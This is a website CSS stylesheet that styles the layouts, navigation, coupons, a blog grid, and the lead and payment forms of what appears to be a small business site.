a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0.875rem 0; text-align: center; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.875rem 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 2.5rem 0 1.25rem; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content img.image-round { border-radius: 25px; border: 1px solid #fff; -webkit-box-shadow: 0 0.1875rem 0.1875rem 0 rgba(50, 50, 50, 0.3); box-shadow: 0 0.1875rem 0.1875rem 0 rgba(50, 50, 50, 0.3); }

.content .content-text { padding: 1.875rem 0.9375rem; }

.content .content-text h1, .content .content-text .sub-banner #sub-banner-container > *, .sub-banner .content .content-text #sub-banner-container > * { text-transform: uppercase; border-bottom: 1px solid #CCC; }

.content .content-text h3 { text-transform: uppercase; background: #DDD; padding: 0.1875rem 0.625rem 0.1875rem 0.75rem; margin: 0.9375rem 0; border-radius: 18px; }

.content .content-sub-text { padding: 0; background: #ddd; border-radius: 1.875rem 1.875rem 0 0; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem 0.9375rem; }
  .content .content-sub-text { padding: 0; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.875rem 1.875rem 1.875rem 0.9375rem; }
  .content .content-sub { max-width: 18.75rem; }
  .content .content-sub-text { padding: 0; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.875rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.875rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 0; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 0; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 0; } }

.additional-content-area { padding: 1.875rem 0; }

.additional-content-area + .additional-content-area { padding-top: 0; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 5rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.875rem 0; background-color: #0D202E; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.875rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.875rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.875rem 0.9375rem; }

.home-page.content .content-sub-text { padding: 2.5rem 1.875rem 0; background: #fff; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 2.5rem 1.875rem 0; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.75rem 0; }
  .home-page.content .content-text { padding: 0 1.875rem 0 0.9375rem; }
  .home-page.content .content-sub { max-width: unset; }
  .home-page.content .content-sub-text { padding: 2.5rem 1.875rem 0; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #fff; background-image: none; background-size: cover; background-position: 50% 0; background-repeat: no-repeat; height: 12.5rem; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.5rem 0.9375rem 0.625rem 0.9375rem; padding-bottom: 0; border-bottom: none; color: #000; font-size: 1.75rem; font-weight: 400; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  .sub-banner #sub-banner-container > * { margin: 3.75rem 0.9375rem 1.25rem 0.9375rem; color: #000; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .sub-banner #sub-banner-container > * { margin: 5rem 0.9375rem 1.25rem 0.9375rem; } }

.accordion-wrap { margin: 0 0 1.875rem 0; }

.accordion-click { position: relative; padding: 1.25rem 1.875rem; background: #e2e2e2; color: #0D2B44; font-size: 1.5rem; line-height: 1.2; font-weight: 700; border: 1px solid #ccc; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #0D2B44; top: calc(50% - 2px); right: 1.875rem; width: 1.25rem; height: 0.25rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: white; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #0D2B44; font-size: 16px; background: #e2e2e2; padding: 1.875rem; border: 1px solid #ccc; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.5625rem; padding: 1.5625rem; border: 2px dashed #b3b3b3; border-radius: 0.625rem; text-align: center; }

.coupon::before { position: absolute; top: -0.6875rem; left: 1.875rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.625rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 15rem; margin: 0 auto 1.25rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.25rem; }

.coupon .savings-heading { padding: 0.625rem; margin: -0.0625rem -0.0625rem 0.9375rem; background: #0D2B44; font-size: 1.5rem; font-weight: 700; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.625rem; font-weight: 700; font-size: 3.75rem; color: #0D2B44; line-height: 1.1; }

.coupon .savings-type { font-weight: 700; font-size: 1.5rem; color: #0D2B44; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.625rem; font-size: 1.5rem; font-weight: 700; color: #0D2B44; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.625rem; color: #888888; font-size: 1rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.625rem; color: #888888; font-size: 1rem; }

.coupon .coupon-description span { font-weight: 700; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.9375rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.3125rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.6875rem; height: 4.6875rem; padding-top: 1.875rem; margin: 0 auto 0.9375rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.875rem; text-transform: uppercase; font-weight: 700; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.6875rem; height: 4.6875rem; margin: 0 0.3125rem 0.9375rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Old Standard TT", Georgia, serif; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: #0D2B44; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: "Old Standard TT", Georgia, serif; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #0081c6; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #0D2B44; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fff; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: transparent; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #777; }

.top-bar ul.menu li { background: #777; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { position: relative; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: #0D2B44; }

.top-bar ul.menu li a:focus { z-index: 1000; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar { float: right; max-width: 43.75rem; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu.menu-top { border: 3px white solid; border-radius: 10px; -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.3); box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.3); }
  .top-bar ul.menu.menu-top > :first-child, .top-bar ul.menu.menu-top > :first-child > a { border-radius: 0.625rem 0 0 0.625rem; }
  .top-bar ul.menu.menu-top > :last-child, .top-bar ul.menu.menu-top > :last-child > a { border-radius: 0 0.625rem 0.625rem 0; }
  .top-bar ul.menu.menu-top > :last-child::after, .top-bar ul.menu.menu-top > :last-child > a::after { display: none; }
  .top-bar ul.menu.menu-top .active::after, .top-bar ul.menu.menu-top :hover::after { display: none; }
  .top-bar ul.menu > li { position: relative; }
  .top-bar ul.menu > li::after { content: ""; height: 16px; width: 0; border-right: 1px solid #666; border-left: 1px solid #8e8e8e; position: absolute; top: 50%; right: 0; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #fff; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #ddd; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #0D2B44; background-color: #ddd; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead_header { position: relative; background: #0c2b44; z-index: 4; border-radius: 1.875rem 1.875rem 0 0; text-transform: uppercase; padding: 1.25rem 0 2.5rem; color: #fff; font-family: "Old Standard TT", Georgia, serif; font-size: 2.25rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead_header { padding: 1.25rem 0 2.5rem; font-size: 2.25rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead_header { padding: 1.25rem 0.625rem 2.5rem; } }

form { padding: 3.125rem 1.25rem 0.625rem; position: relative; top: -30px; z-index: 5; background: #ddd; border-radius: 1.875rem 1.875rem 0 0; }

form .fm-question-container { margin-bottom: 0.5rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: transparent; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: transparent; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: transparent; opacity: 1; }

form :-ms-input-placeholder { color: transparent; opacity: 1; }

form select[data-selected=""] { color: transparent; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.25rem 0.5rem 0.25rem 0.5rem; font-size: 1rem; font-weight: 400; background-color: #fff; color: #0D2B44; border-radius: 5px; border: 1px solid #fff; -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.3); box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.3); }

form select { padding: 0.25rem 1.5rem 0.25rem 0.5rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2rem; }

form .form-required-div { display: none !important; display: block; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #000; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 5rem; }

form .fm-answer { font-size: 1rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.25rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.875rem 0; font-family: inherit; padding: 0.5625rem 1.0625rem; -webkit-appearance: none; border: 1px solid transparent; border-radius: 10px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: #6BB220; color: #fff; font-weight: 400; color: #fff; font-size: 1.375rem; border: none; border-radius: 10px; text-transform: none; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #5b971b; color: #fff; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.25rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.5rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.625rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.625rem; margin-right: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.625rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.3125rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.3125rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.5rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.5rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.5rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.5rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.5rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.625rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.625rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

form .card-js .card-number-wrapper, form .card-js .name-wrapper { margin-bottom: 0; }

form .card-js input, form .card-js select { color: #0a0a0a; height: 2.3125rem; font-size: 1rem; font-weight: 400; font-family: "Old Standard TT", Georgia, serif; }

.dollar-wrapper { position: relative; margin: 0 0 0.3125rem; display: block; margin-bottom: 0.5rem; }

.dollar-wrapper::before { content: "$"; height: calc(100% - 4px); color: #0a0a0a; position: absolute; left: 0.625rem; top: 0.125rem; padding-top: 0.5rem; line-height: 1; font-size: 1.0625rem; pointer-events: none; }

.dollar-wrapper input { border-radius: 0.1875rem; padding-left: 1.25rem; }

#payment { border-radius: 0.9375rem; top: 0; }

#payment select { border: thin solid #cacaca; margin-bottom: 1rem; }

#payment .dollar-wrapper input { padding-left: 1.875rem; }

#payment ::-webkit-input-placeholder { color: #555; }

#payment :-moz-placeholder { /* Firefox 18- */ color: #555; }

#payment ::-moz-placeholder { /* Firefox 19+ */ color: #555; }

#payment :-ms-input-placeholder { color: #555; }

#payment select[data-selected=""] { color: #555; }

#payment input { border-radius: 0.1875rem; }

#payment legend { font-size: 0.875rem; color: #0a0a0a; margin-bottom: 0; line-height: 1.8; }

#payment .last-name, #payment .first-name { float: left; width: calc(50% - 5px); }

#payment .first-name { margin-right: 10px; }

#payment .callout { border-radius: 0; }

#payment .callout h3 { color: #555; margin-bottom: 0.9375rem; }

#payment .callout h3:empty { display: none; }

#payment .payment-field { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

#payment .payment-field label { font-size: 1rem; margin-bottom: 0; line-height: 1.1; padding: 0.5rem 0 0; }

#payment .payment-field > * { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; }

#payment .convenience-fee { border-bottom: thin solid rgba(50, 50, 50, 0.4); padding-bottom: 0.9375rem; margin-bottom: 0.9375rem; }

#payment .total-payment-amount { font-weight: 700; }

#payment .total-payment-amount input, #payment .total-payment-amount label { font-weight: inherit; }

#payment .convenience-fee input, #payment .total-payment-amount input { border: 0; background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.visually-hidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; white-space: nowrap; position: absolute; width: 1px; }

[data-abide-error].callout { border-radius: 0; }

.myce-callout { margin: 0 auto 1.875rem; max-width: 25rem; text-align: center; }

.myce-callout img { margin-bottom: 1.25rem; }

.myce-callout .heading { padding: 0 0 0.9375rem; font-size: 1.5rem; font-weight: 700; }

.myce-callout p { margin-bottom: 1.25rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.25rem; color: #fff; display: block; font-size: 1.25rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.9375rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.25rem; color: #fff; font-size: 1.25rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.875rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.5rem; padding: 0.5625rem 0.625rem; font-size: 0.875rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.5rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.25rem 1.25rem 0.625rem 1.25rem; color: #0D2B44; font-family: "Old Standard TT", Georgia, serif; font-size: 2.25rem; font-weight: 700; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.25rem 1.25rem 1.25rem; color: #0D2B44; font-size: 1.125rem; font-weight: 400; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.625rem 1.25rem 0.625rem; font-size: 1rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.25rem 1.25rem 0.625rem 1.25rem; font-size: 3.75rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.25rem 1.25rem 1.25rem; font-size: 1.875rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.625rem 1.25rem 0.625rem; font-size: 1.25rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 8.125rem 0 1.25rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 6.25rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.25rem 0 8.125rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.625rem 1.25rem 0.625rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

